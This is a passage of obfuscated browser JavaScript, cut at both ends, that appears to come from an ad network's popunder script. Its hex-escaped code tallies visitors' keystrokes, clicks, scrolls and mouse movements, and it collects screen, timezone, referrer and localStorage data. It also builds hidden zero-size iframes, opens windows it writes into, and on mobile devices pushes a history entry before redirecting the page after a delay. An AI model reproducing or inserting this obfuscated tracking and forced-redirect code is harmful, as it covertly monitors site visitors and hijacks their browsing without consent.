_0x39627b(_0x5d6649||_0x2be896['\x73'],_0x2f17cb,_0x2be896['\x62']!=_0x6841fb['\x67\x61'])['\x6a']('\x63\x73',_0x17579e(_0x2be896['\x68']['\x41\x61']))['\x6a'](_0xea781d(0xe9),_0x2be896['\x62'])['\x6a']('\x72\x65\x64','\x31')['\x6a']('\x73\x6d',_0x193029&&_0x193029['\x69\x64']||0x0)['\x6a']('\x6b',_0x18d35e())['\x6a']('\x76',_0xea781d(0x141))['\x6a'](_0xea781d(0x1c0),_0x46269f)['\x6a'](_0xea781d(0xc2),_0x67b2c2?'\x31':'\x30')['\x6a'](_0xea781d(0x1d6),_0x27f801?'\x31':'\x30')['\x6a'](_0xea781d(0x215),_0x2be896['\x66']);try{_0xea781d(0x1c5)!==typeof _0x45c00d[_0xea781d(0x1b7)]&&0x1==_0x45c00d[_0xea781d(0x1b7)]&&_0x2be896['\x6a'](_0xea781d(0x177),0x1);}catch(_0x84bfb){}try{_0xea781d(0x1c5)!==_0x45c00d[_0xea781d(0x1fe)]&&0x1==_0x45c00d['\x73\x6c\x64\x66\x68\x64\x73\x66\x6c\x73\x68\x66\x73\x66']&&_0x2be896['\x6a']('\x65\x78\x73',0x1);}catch(_0x5a2530){}try{_0x2be896['\x6a'](_0xea781d(0x154),_0x45c00d[_0xea781d(0x1f6)][_0xea781d(0x196)]+'\x5f'+_0x45c00d[_0xea781d(0x1f6)][_0xea781d(0x86)]);}catch(_0x39a656){}try{if('\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0x45c00d[_0xea781d(0xb5)]?_0x2be896['\x6a'](_0xea781d(0x1ae),_0x45c00d['\x69\x69\x6e\x66']):_0x2be896['\x6a'](_0xea781d(0x1ae),-0x1),0xd7814===_0x481ccc){var _0x319d4d=_0x1fae94[_0xea781d(0x1c8)](_0xea781d(0x216));for(_0x2f17cb=0x0;_0x2f17cb<_0x319d4d[_0xea781d(0x20a)];_0x2f17cb++)if(_0x319d4d[_0x2f17cb][_0xea781d(0x1fc)]['\x69\x6e\x63\x6c\x75\x64\x65\x73'](0xd7814))var _0x30cb68=_0x319d4d[_0x2f17cb][_0xea781d(0x1fc)];var _0x27ec12=function(_0x544aec){var _0x4f079e=_0xea781d;var _0x89ffe8={},_0x538239=_0x1fae94[_0x4f079e(0x209)]('\x61');_0x538239[_0x4f079e(0xc1)]=_0x544aec;_0x544aec=_0x538239[_0x4f079e(0x84)][_0x4f079e(0x1a4)](0x1)[_0x4f079e(0x11e)]('\x26');for(_0x538239=0x0;_0x538239<_0x544aec[_0x4f079e(0x20a)];_0x538239++){var _0x1cfbdc=_0x544aec[_0x538239][_0x4f079e(0x11e)]('\x3d');_0x89ffe8[_0x1cfbdc[0x0]]=decodeURIComponent(_0x1cfbdc[0x1]);}return _0x89ffe8;}(_0x30cb68),_0x51a2c7=_0x27ec12[_0xea781d(0xe6)],_0x1f96f1=_0x27ec12[_0xea781d(0x80)],_0x3acf51=_0x27ec12[_0xea781d(0x134)];_0xea781d(0x1c5)!==typeof window[_0xea781d(0x139)]?_0xea781d(0x1c5)!==typeof window['\x70\x74\x69\x64']['\x6f']&&_0xea781d(0x1c5)===typeof _0x51a2c7&&(_0x51a2c7=window['\x70\x74\x69\x64']['\x6f'],_0x1f96f1=window[_0xea781d(0x139)]['\x61'],_0x3acf51=window[_0xea781d(0x139)]['\x63']):(window[_0xea781d(0x139)]={},window[_0xea781d(0x139)]['\x63'],window[_0xea781d(0x139)]['\x6f'],window[_0xea781d(0x139)]['\x61']);_0x3acf51&&(window[_0xea781d(0x139)]['\x63']=_0x3acf51,_0x2be896['\x6a'](_0xea781d(0x134),_0x3acf51));_0x1f96f1&&(window['\x70\x74\x69\x64']['\x61']=_0x1f96f1,_0x2be896['\x6a']('\x61\x67\x65',_0x1f96f1));_0x51a2c7&&(window[_0xea781d(0x139)]['\x6f']=_0x51a2c7,_0x2be896['\x6a'](_0xea781d(0xe6),_0x51a2c7));}}catch(_0x16aec5){}_0x45c00d[_0xea781d(0x23c)][_0xea781d(0x11a)](_0xea781d(0xeb))&&(_0x319d4d=_0x45c00d[_0xea781d(0x23c)]['\x67\x65\x74\x49\x74\x65\x6d']('\x66\x6a\x69\x64\x64'),_0x319d4d=JSON[_0xea781d(0xcc)](_0x319d4d),_0x2be896['\x6a']('\x75',_0x319d4d[_0xea781d(0x1c9)]));_0x45c00d[_0xea781d(0x23c)]['\x67\x65\x74\x49\x74\x65\x6d']('\x61\x67\x65\x63\x63')&&(_0x319d4d=_0x45c00d[_0xea781d(0x23c)]['\x67\x65\x74\x49\x74\x65\x6d']('\x61\x67\x65\x63\x63'),_0x319d4d=JSON[_0xea781d(0xcc)](_0x319d4d),_0x2be896['\x6a']('\x61\x67\x65\x63',_0x319d4d[_0xea781d(0x1c9)]));_0x2be896['\x6a']('\x66\x73',0x1);window['\x6d\x61\x74\x63\x68\x4d\x65\x64\x69\x61'](_0xea781d(0x9f));(_0x319d4d=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65']['\x67\x65\x74\x49\x74\x65\x6d'](_0xea781d(0x225)))&&_0x2be896['\x6a']('\x6d\x62\x6b\x62',JSON['\x70\x61\x72\x73\x65'](_0x319d4d)[_0xea781d(0x1c9)]);(_0x319d4d=_0x15185e(_0x5214c2))&&_0x2be896['\x6a'](_0xea781d(0xaf),_0x319d4d);(_0x319d4d=_0x11353b())&&_0x2be896['\x6a'](_0xea781d(0x1e6),_0x319d4d);var _0x2e4172=0x0;_0x67b2c2&&(_0x2e4172|=0x4);_0x27f801&&(_0x2e4172|=0x8);_0x19e2da&&_0x19e2da['\x53'](function(_0x42a292){_0x2e4172|=_0x42a292;});if(_0x193029){_0x2be896['\x6a'](_0xea781d(0x21b),_0x193029['\x47']());_0x45c00d[_0xea781d(0x23a)][_0xea781d(0x117)]&&(_0x19e2da=_0x302aa7(_0x45c00d[_0xea781d(0x23a)][_0xea781d(0x117)])['\x72\x65\x70\x6c\x61\x63\x65'](/[\t\n\x0B\f\r]+/gm,''))&&0x0<_0x19e2da[_0xea781d(0x20a)]&&_0x2be896['\x6a'](_0xea781d(0x22d),_0x19e2da);if(_0x19e2da=_0x193029['\x57'])0x3e8<_0x19e2da[_0xea781d(0x20a)]&&(_0x19e2da=_0x19e2da[_0xea781d(0x1f0)](0x0,0x3e8)),_0x2be896['\x6a'](_0xea781d(0x27a),_0x19e2da);_0x193029['\x6e\x61']()['\x53'](function(_0x132a5b){_0x2e4172|=_0x132a5b;});}_0x2be896['\x6a'](_0xea781d(0x16d),_0x2e4172);_0x2be896['\x6a']('\x65\x6e\x72',0x0);_0x2be896['\x6a'](_0xea781d(0x79),_0x21ff3d);try{_0x2be896['\x6a'](_0xea781d(0x1a5),''+-(new Date()[_0xea781d(0x227)]()/0x3c));}catch(_0x2f101a){}try{_0x2be896['\x6a'](_0xea781d(0x1d4),''+_0x5c010());}catch(_0x167582){}try{if(_0x1c7034){var _0x33b1d6=_0x1fae94[_0xea781d(0x22c)](_0x1c7034),_0x2af5cb=(_0x33b1d6[_0xea781d(0x19c)]||window[_0xea781d(0x165)](_0x33b1d6,!0x1))[_0xea781d(0xb4)][_0xea781d(0xd9)](0x4,-0x1)[_0xea781d(0x101)](/"/g,'');if(_0xea781d(0x1c5)===_0x2af5cb||''===_0x2af5cb){var _0x2df817=_0x1fae94['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0x1c7034);_0x37c46e(_0x2df817,_0xea781d(0x136))&&_0x2be896['\x6a'](_0xea781d(0x136),_0x2df817[_0xea781d(0x1fc)]);}else _0x2be896['\x6a'](_0xea781d(0x136),_0x2af5cb);}}catch(_0x330e35){_0x39b5c5(_0x5be42b['\x76'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x69\x6d\x67\x20\x65\x78\x74\x72\x61\x63\x74\x3a\x20'+_0x330e35);}_0x2be896['\x6a']('\x69\x66',0x0);return _0x2be896;},'\x41':function(_0x5f26a3){var _0x391017=_0x6cfcca;var _0x19831e=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x19831e[_0x391017(0xc1)]=_0x5f26a3;return new _0x39627b(_0x19831e[_0x391017(0x1a9)],_0x19831e[_0x391017(0x1d8)]+_0x19831e['\x73\x65\x61\x72\x63\x68']);}};_0x3162bc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(_0x5ee377){_0x5ee377=new _0x457019('\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64',_0x39d15b,0x1,_0x481ccc,_0x39d15b,_0x5ee377);this['\x67\x63'](_0x5ee377);return _0x5ee377;};_0x3162bc[_0x6cfcca(0x222)]['\x68']=function(_0x52aea7){_0x52aea7=new _0x1969c3(_0x421616,_0x1e915f,_0x52aea7,_0x13cba9,_0x14ea7b);_0x52aea7['\x6c\x61'](_0x262488);return _0x52aea7;};_0x3162bc[_0x6cfcca(0x222)]['\x73']=function(_0x463fe2){return new _0xb7219(_0x463fe2);};_0x3162bc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x63']=function(_0x4f62d5){_0x5dc73d['\x6d']=_0x4f62d5;};_0x493154[_0x6cfcca(0x222)]=new _0x3162bc();_0x493154[_0x6cfcca(0x222)]['\x62']=function(_0x14ce78){_0x14ce78=new _0x17b18f(_0x39d15b,_0x481ccc,_0x4e49c3,_0x14ce78);this['\x67\x63'](_0x14ce78);return _0x14ce78;};_0x493154['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']=function(){var _0x45fdc0=_0x6cfcca;var _0x5e27b9=_0x3162bc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66'][_0x45fdc0(0x17a)](this);_0x5e27b9[_0x45fdc0(0x248)](_0x37f41f);return _0x5e27b9;};(function(){var _0x3ecd43=_0x6cfcca;var _0x3dc7f7=[_0x3ecd43(0x14d),'\x6b\x65\x79\x64\x6f\x77\x6e',_0x3ecd43(0x17c),_0x3ecd43(0x124)];_0x45c00d[_0x3ecd43(0xf0)+_0x481ccc]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};_0x45c00d['\x75\x73\x65\x72\x54\x72\x61\x63\x6b\x69\x6e\x67\x49\x6e\x74\x65\x72\x76\x61\x6c']=_0xe3078d(function(){var _0x4fba17=_0x3ecd43;if(!_0x1fae94[_0x4fba17(0x1c3)]){_0x45c00d['\x75\x74\x72\x5f'+_0x481ccc][_0x4fba17(0x1c4)]+=0x3e8;var _0x2834de=_0x45c00d[_0x4fba17(0xf0)+_0x481ccc][_0x4fba17(0x1c4)],_0x14cd04=Math['\x66\x6c\x6f\x6f\x72'](_0x2834de/0x3e8),_0x21325c=Math[_0x4fba17(0x1d5)](_0x2834de/0xea60),_0x2834de=Math[_0x4fba17(0x1d5)](_0x2834de/0x36ee80);_0x45c00d[_0x4fba17(0xf0)+_0x481ccc][_0x4fba17(0x1fb)]=(0xa>_0x2834de?'\x30'+_0x2834de:_0x2834de)+'\x3a'+(0xa>_0x21325c?'\x30'+_0x21325c:_0x21325c)+'\x3a'+(0xa>_0x14cd04?'\x30'+_0x14cd04:_0x14cd04);}},0x3e8);_0x1fae94[_0x3ecd43(0x24d)](_0x3ecd43(0xf6),function(){_0x3dc7f7['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x2e10f2){_0x1fae94['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x2e10f2,function(){var _0x59acd2=a0_0xca18;'\x6d\x6f\x75\x73\x65\x75\x70'===_0x2e10f2?(_0x45c00d[_0x59acd2(0xf0)+_0x481ccc][_0x59acd2(0x1f3)]=++_0x45c00d[_0x59acd2(0xf0)+_0x481ccc][_0x59acd2(0x1f3)],'\x42\x55\x54\x54\x4f\x4e'===_0x45c00d[_0x59acd2(0x283)][_0x59acd2(0xf1)][_0x59acd2(0x27f)]?_0x45c00d[_0x59acd2(0xf0)+_0x481ccc][_0x59acd2(0x22f)]=++_0x45c00d[_0x59acd2(0xf0)+_0x481ccc][_0x59acd2(0x22f)]:'\x41'===_0x45c00d[_0x59acd2(0x283)]['\x74\x61\x72\x67\x65\x74'][_0x59acd2(0x27f)]&&(_0x45c00d[_0x59acd2(0xf0)+_0x481ccc][_0x59acd2(0x13c)]=++_0x45c00d['\x75\x74\x72\x5f'+_0x481ccc][_0x59acd2(0x13c)])):_0x59acd2(0x195)===_0x2e10f2?_0x45c00d[_0x59acd2(0xf0)+_0x481ccc][_0x59acd2(0x19b)]=++_0x45c00d[_0x59acd2(0xf0)+_0x481ccc]['\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74']:_0x59acd2(0x17c)===_0x2e10f2?_0x45c00d[_0x59acd2(0xf0)+_0x481ccc]['\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x75\x6e\x74']=++_0x45c00d[_0x59acd2(0xf0)+_0x481ccc]['\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x75\x6e\x74']:_0x59acd2(0x124)===_0x2e10f2&&(_0x45c00d[_0x59acd2(0xf0)+_0x481ccc]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']=++_0x45c00d['\x75\x74\x72\x5f'+_0x481ccc][_0x59acd2(0xd0)]);});});});}());if(_0x1b2a85&&0x0<_0x1b2a85[_0x6cfcca(0x20a)]){var _0x3c15f1=_0x1fae94[_0x6cfcca(0x209)]('\x61');_0x3c15f1[_0x6cfcca(0xc1)]=window[_0x6cfcca(0x194)][_0x6cfcca(0xc1)];for(var _0x13a556=_0x3c15f1[_0x6cfcca(0x1a9)]+_0x3c15f1['\x70\x61\x74\x68\x6e\x61\x6d\x65'],_0x410abb=0x0,_0x26d0ce=_0x1b2a85['\x6c\x65\x6e\x67\x74\x68'];_0x410abb<_0x26d0ce;_0x410abb++){var _0x1478aa=_0x1fae94[_0x6cfcca(0x209)]('\x61');_0x1478aa[_0x6cfcca(0xc1)]=_0x1b2a85[_0x410abb];if(_0x1478aa[_0x6cfcca(0x1a9)]+_0x1478aa['\x70\x61\x74\x68\x6e\x61\x6d\x65']===_0x13a556)return;}}if(0xdfd46!==_0x481ccc||!(function(){var _0x42ad27=_0x6cfcca;var _0x3524d1=navigator[_0x42ad27(0x1c2)][_0x42ad27(0x166)]();return _0x3524d1[_0x42ad27(0xbd)]('\x74\x76')||_0x3524d1[_0x42ad27(0xbd)](_0x42ad27(0x212))||_0x3524d1[_0x42ad27(0xbd)](_0x42ad27(0x241))||_0x3524d1[_0x42ad27(0xbd)](_0x42ad27(0x21f))||_0x3524d1[_0x42ad27(0xbd)](_0x42ad27(0x197))||_0x3524d1[_0x42ad27(0xbd)](_0x42ad27(0xde))||_0x3524d1[_0x42ad27(0xbd)]('\x76\x69\x65\x72\x61')||_0x3524d1[_0x42ad27(0xbd)](_0x42ad27(0x127))||_0x3524d1[_0x42ad27(0xbd)](_0x42ad27(0x14e))||_0x3524d1['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x42ad27(0x159))||_0x3524d1['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x42ad27(0x8c));}())){'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0x1e4f8e&&_0x1e4f8e||(_0x3da2a1(),_0x13e881());var _0x1b050a=new _0x493154(),_0x2ea727=_0x1b050a['\x62'](_0x6841fb['\x56\x61']);_0x2678dc||_0x7f9fbe(_0x5be42b['\x4d\x63']);var _0x29306e=function(){var _0x20a4fe=_0x6cfcca;var _0x1ad6c6;if(_0x1ad6c6=!_0x2b0e1c)_0x3003fe:{try{if(_0x5569b4()&&_0x302aa7(window[_0x20a4fe(0x194)][_0x20a4fe(0xc1)])==_0x302aa7(window[_0x20a4fe(0x223)][_0x20a4fe(0x194)]['\x68\x72\x65\x66'])&&_0x302aa7(_0x1fae94['\x72\x65\x66\x65\x72\x72\x65\x72'])==_0x302aa7(window[_0x20a4fe(0x194)][_0x20a4fe(0xc1)])){_0x1ad6c6=!0x0;break _0x3003fe;}}catch(_0x20c6b2){}_0x1ad6c6=!0x1;}if(_0x1ad6c6)_0x7f9fbe(_0x5be42b['\x42\x63']);else if((function(){var _0x138f9c=_0x20a4fe;var _0x249eda;_0x249eda='\x5f'+_0x419e8d(_0x138f9c(0x18c)+_0x481ccc);_0x45c00d[_0x249eda]?_0x249eda=!0x1:(_0x45c00d[_0x249eda]=0x1,_0x249eda=!0x0);return _0x249eda;}())){var _0xe09fb4=function(_0x4bf709){this['\x69\x64']=_0x4bf709;};_0xe09fb4[_0x20a4fe(0x222)]=new _0x46a042();_0xe09fb4['\x62']=function(_0x22bdee){_0x22bdee?_0x7f9fbe(_0x5be42b['\x66\x61']):_0x7f9fbe(_0x5be42b['\x57\x61']);};_0xe09fb4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x45\x64']=function(_0x356b28,_0x172e55){var _0x3a4de3=_0x20a4fe;_0x172e55=_0x188a70(_0x172e55);var _0xc95a7f=_0x1fae94[_0x3a4de3(0x209)](_0x3a4de3(0x137));_0xc95a7f[_0x3a4de3(0x1d1)](_0x3a4de3(0x1fc),_0x3a4de3(0x257));_0xc95a7f['\x73\x74\x79\x6c\x65']['\x64\x69\x73\x70\x6c\x61\x79']='\x6e\x6f\x6e\x65';_0xc95a7f[_0x3a4de3(0x196)]='\x30';_0xc95a7f[_0x3a4de3(0x86)]='\x30';_0x1fae94[_0x3a4de3(0x279)][_0x3a4de3(0x18f)](_0xc95a7f);var _0x18f264=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3a4de3(0x137));_0x18f264[_0x3a4de3(0x1d1)](_0x3a4de3(0x1fc),_0x3a4de3(0x257));_0x18f264[_0x3a4de3(0x1fa)][_0x3a4de3(0x24a)]=_0x3a4de3(0x158);_0x18f264['\x77\x69\x64\x74\x68']='\x30';_0x18f264[_0x3a4de3(0x86)]='\x30';_0x1fae94[_0x3a4de3(0x279)][_0x3a4de3(0x18f)](_0x18f264);var _0x18f264=_0x3a4de3(0x96)+_0x172e55+_0x3a4de3(0x8b)+_0x45c00d['\x73\x63\x72\x65\x65\x6e']['\x77\x69\x64\x74\x68']+'\x2c'+_0x45c00d[_0x3a4de3(0x1f6)]['\x68\x65\x69\x67\x68\x74']+_0x3a4de3(0x133),_0x5b6f60=window[_0x3a4de3(0x1f6)]['\x77\x69\x64\x74\x68'],_0x3b8eb7=0x0;window['\x62']&&_0xc95a7f[_0x3a4de3(0x230)]&&(_0x5b6f60-=0xc8,_0x3b8eb7-=0xc8);_0xc95a7f=_0x356b28(_0x3a4de3(0x11b),_0x172e55,_0x3a4de3(0x1f7)+_0x3b8eb7+_0x3a4de3(0x243)+_0x5b6f60+_0x3a4de3(0x1e5));try{_0xc95a7f[_0x3a4de3(0xdb)]=null;}catch(_0x1f9e22){}try{_0xc95a7f[_0x3a4de3(0x23a)]['\x6f\x70\x65\x6e'](),_0xc95a7f['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3a4de3(0x188)](_0x18f264),_0xc95a7f[_0x3a4de3(0x23a)][_0x3a4de3(0x18d)]();}catch(_0x19f301){}return _0xc95a7f;};_0xe09fb4[_0x20a4fe(0x222)]['\x4b']=function(_0x372e29,_0x35f597,_0x582de0){var _0x483915=_0x20a4fe;var _0x4c83f4=this['\x59']();_0x372e29=_0x582de0?_0x372e29(_0x35f597,_0x4c83f4,_0x582de0):_0x372e29(_0x35f597,_0x4c83f4);try{_0x372e29&&this['\x46'](_0x372e29)&&this['\x6a\x62']()&&(_0x372e29[_0x483915(0xdb)]=null);}catch(_0x576e59){}return _0x372e29;};_0xe09fb4[_0x20a4fe(0x222)]['\x6c']=function(_0x17ff2e,_0x2da10a,_0x273f50,_0x47747c){var _0x4521dd=this['\x46'](_0x17ff2e);_0x4521dd&&this['\x44\x61']();_0xe09fb4['\x62'](_0x4521dd);_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};var _0x214208={'\x64\x63':function(_0x22e986,_0x257cd6,_0x1bdb03,_0x9d8159){return _0x1a2cc1(_0x22e986,_0x257cd6,_0x1bdb03,_0x9d8159);},'\x42\x64':function(_0x4b6b05){var _0x310649=_0x20a4fe;if(navigator[_0x310649(0x1c2)][_0x310649(0x26e)](/Android/i)||navigator[_0x310649(0x1c2)][_0x310649(0x26e)](/webOS/i)||navigator[_0x310649(0x1c2)][_0x310649(0x26e)](/iPhone/i)||navigator[_0x310649(0x1c2)]['\x6d\x61\x74\x63\x68'](/iPad/i)||navigator[_0x310649(0x1c2)][_0x310649(0x26e)](/iPod/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x310649(0x26e)](/BlackBerry/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x6d\x61\x74\x63\x68'](/Windows Phone/i))_0x4147a5(function(){var _0x584518=_0x310649;_0x45c00d[_0x584518(0x259)](_0x45c00d[_0x584518(0x194)]['\x68\x72\x65\x66']);}),_0x4147a5(function(){var _0x58247c=_0x310649;_0x45c00d[_0x58247c(0x194)]['\x68\x72\x65\x66']=_0x4b6b05;},0xbb8);},'\x62':function(){var _0x123418=_0x20a4fe;try{if(_0x45c00d[_0x123418(0x23a)]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x123418(0xc1)]==_0x45c00d[_0x123418(0x223)]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x123418(0xc1)]||_0x45c00d[_0x123418(0x23a)][_0x123418(0x156)]==_0x45c00d[_0x123418(0x223)][_0x123418(0x23a)][_0x123418(0x156)])return!0x0;}catch(_0x49d781){}var _0x5ae218;_0x3c5523:{if(_0x546b1e['\x63\x68\x72\x6f\x6d\x65']())try{var _0x224803=_0x302aa7(_0x45c00d[_0x123418(0x194)]['\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73'][_0x45c00d[_0x123418(0x194)]['\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73'][_0x123418(0x20a)]-0x1]),_0x246fe0=_0x302aa7(_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']);if(_0x224803==_0x246fe0){_0x5ae218=!0x0;break _0x3c5523;}}catch(_0x3412f7){}_0x5ae218=!0x1;}return _0x5ae218;},'\x6e\x64':function(_0x5240b6){return _0x546b1e['\x66']()&&0x8>_0x546b1e['\x62'](_0x9ef5df['\x52'])?_0xa36a8e['\x5a\x62']:_0x5240b6||null;},'\x53\x62':function(){var _0x3c4ef2=_0x20a4fe;var _0x1431ec;if(_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3c4ef2(0x194)]!=_0x45c00d[_0x3c4ef2(0x223)][_0x3c4ef2(0x194)])try{_0x1431ec=_0x45c00d[_0x3c4ef2(0x223)][_0x3c4ef2(0x194)][_0x3c4ef2(0xc1)];}catch(_0x4eabac){_0x1431ec=_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3c4ef2(0x117)];}else _0x1431ec=_0x45c00d['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x3c4ef2(0xc1)];return _0x1431ec;}},_0x320bd8=function(_0x46baaf){this['\x69\x64']=_0x46baaf||0x0;};_0x320bd8[_0x20a4fe(0x222)]=new _0xe09fb4();_0x320bd8['\x62']=function(){var _0x2ed2b2=new _0x4df508();_0x2ed2b2['\x62'](_0xa36a8e['\x58\x61']['\x69\x64']);return _0x2ed2b2;};_0x320bd8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x61']=function(){var _0x9cc90=_0x20a4fe;return _0x546b1e['\x56']()||_0x546b1e['\x4e']()&&_0x546b1e['\x42']()?0x1:_0x46a042[_0x9cc90(0x222)]['\x51\x61'][_0x9cc90(0x17a)](this);};_0x273395['\x77'](_0xc3cb86,function(){var _0x3971d9=_0x20a4fe;try{if(_0x17728a&&0x1>_0x17728a[_0x3971d9(0x20a)]&&_0x20d279&&0x0<_0x20d279[_0x3971d9(0x20a)]){var _0x4f22f6=_0x3d6dfd['\x6f\x61'](_0x376df4),_0x2e48a0=_0x1b237a['\x66']();if(_0x2e48a0['\x4c\x61'](_0x4f22f6,_0x1b237a['\x6d']))if(_0x2e48a0['\x63\x61'](),_0x4f22f6=_0x3d6dfd['\x6f\x61'](_0x376df4),_0x1b237a['\x73'](_0x4f22f6)){var _0x3d403e=function(){var _0x383872=_0x3971d9;_0x2e48a0['\x6a\x61'](!0x1);_0x5d57d1['\x49'](_0x383872(0xa1),_0x3d403e,!0x0,_0x4f22f6);};_0x5d57d1['\x77']('\x6d\x6f\x75\x73\x65\x6f\x75\x74',_0x3d403e,!0x0,_0x4f22f6);_0x2e48a0['\x6a\x61'](!0x0);}else _0x2e48a0['\x6a\x61'](!0x1);}}catch(_0x49f28f){_0x39b5c5(_0x5be42b['\x76'],'\x63\x6f\x72\x64\x73\x20\x63\x73\x65\x20\x65\x78\x63\x6c\x75\x64\x65\x64\x3a'+_0x49f28f);}});_0x320bd8[_0x20a4fe(0x222)]['\x47']=function(){var _0x37cc22=_0x20a4fe;return _0x2352f7&&_0x45c00d[_0x37cc22(0x1eb)]?_0x45c00d['\x61\x64\x6d\x76\x6e\x5f\x70\x66\x72\x6d\x5f\x72\x65\x66']:_0x46a042[_0x37cc22(0x222)]['\x47'][_0x37cc22(0x17a)](this);};_0x320bd8[_0x20a4fe(0x222)]['\x42']=function(_0x47b876){var _0x401037;_0x320bd8['\x62']()['\x66'](this['\x69\x64'])||(_0x47b876==_0x6841fb['\x53\x61']?_0x401037=_0xa36a8e['\x78\x61']:(_0x47b876=_0x1ba9e8[_0x4b996b])&&_0x47b876['\x55']()?_0x401037=_0x47b876:_0x401037=_0xa36a8e['\x78\x61']);return _0x401037;};_0x320bd8[_0x20a4fe(0x222)]['\x66']=function(){var _0x557cb4=_0x20a4fe;var _0x34be87=_0x46a042[_0x557cb4(0x222)]['\x66'][_0x557cb4(0x17a)](this);_0x34be87[_0x557cb4(0x248)](_0x37f41f);return _0x34be87;};_0x320bd8[_0x20a4fe(0x222)]['\x73']=function(){return!0x0;};_0x320bd8[_0x20a4fe(0x222)]['\x50']=function(_0x4040ff){return _0x4040ff&&!0x0===_0x4040ff[_0x5d3507+_0x46a042['\x41']]?!0x0:!0x1;};var _0x2bf486=function(_0x9f71ec){this['\x69\x64']=_0x9f71ec||0x0;};_0x2bf486['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x320bd8();_0x2bf486[_0x20a4fe(0x222)]['\x61\x63']=function(_0x467e07){var _0x13ef4c=_0x4b4f3c(_0x467e07);return this['\x46'](_0x13ef4c)?(this['\x6c'](_0x13ef4c,_0x467e07),this['\x4e\x64'](_0x281e29)&&_0x164f3c['\x59\x63'](this,_0x13ef4c),_0x13ef4c):null;};_0x1ad6c6=function(_0x42e019){this['\x69\x64']=_0x42e019;};_0x1ad6c6[_0x20a4fe(0x222)]=new _0x320bd8();_0x1ad6c6[_0x20a4fe(0x222)]['\x43']=function(_0x2b1255,_0x193175,_0x19b8e5,_0x2b07c2){_0x193175+=_0x5719a3();_0x193175=_0x188a70(_0x193175);_0x2b1255=this['\x4b'](_0x2b1255,_0x193175);this['\x46'](_0x2b1255)&&this['\x6c'](_0x2b1255,_0x193175,_0x19b8e5,_0x2b07c2);_0x5ad74d();};var _0x426374=function(_0x52560c){this['\x69\x64']=_0x52560c;};_0x426374[_0x20a4fe(0x222)]=new _0x2bf486();_0x426374[_0x20a4fe(0x222)]['\x43']=function(_0x5dea72,_0x40ec86){var _0x7d32a3=_0x20a4fe;_0x40ec86+=_0x5719a3();_0x40ec86=_0x188a70(_0x40ec86);_0x1a0a8e===_0xa36a8e['\x7a\x61']['\x69\x64']&&_0x214208['\x42\x64'](_0x40ec86);var _0x2b3015=_0x214208['\x53\x62'](),_0xa5011f=this['\x61\x63']('\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b');this['\x46'](_0xa5011f)&&_0x214208['\x64\x63'](_0xa5011f,window[_0x7d32a3(0x223)],_0x2b3015,_0x40ec86);_0x5ad74d();};_0x426374[_0x20a4fe(0x222)]['\x6c']=function(_0x270b25,_0x568a21,_0x180183,_0x569abf){var _0x1b4cb2=_0x20a4fe;_0x320bd8[_0x1b4cb2(0x222)]['\x6c'][_0x1b4cb2(0x17a)](this,arguments);window[_0x1b4cb2(0x81)]=this['\x6d']['\x48'];};var 